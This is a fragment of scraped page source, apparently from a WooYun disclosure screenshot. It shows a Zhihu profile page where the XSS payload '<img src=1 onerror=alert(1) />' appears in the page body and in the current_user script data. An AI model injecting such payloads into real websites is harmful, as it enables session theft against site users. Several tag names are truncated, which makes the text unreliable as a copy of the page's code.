 <img src=1 onerror=alert(1) />
抱歉，没有找到任何结果
s Resources Network Sources Timeline Profiles Audits Console
</div>
▶<div class="zm-profile-section-list" id="zh-profile-list-container"></div>
</div>
</div>
</div>
<div class="zu-main-sidebar">…</div>
<div class="zg-clear"></div>
div>
iv style="display:none">…</div>
iv id="zh-footer" class="zu-footer">…</div>
iv style="display:none">…</div>
cript src="http://static.zhihu.com/static/js/c/extern_src.min.js?v=1304101525305823"></script>
cript src="http://static.zhihu.com/static/js/c/1304101525305823/app.js"></script>
cript>
var DZMT = DZMT || [];
DZMT.push(['form_key', "]);
DZMT.push([
'current_user',
["tongy wu", "tongy-wu", "http://p4.zhimg.com/66/6b/666b0abfc_s.jpg", " ", "<img src=1 onerror=alert(1) />", 1,
]);
DZMT.push(['env', ["zhihu.com", false, false, ]]);
ZH.main(DZMT);
ZH.entryP();
ZH.ill();
www.wooyun.org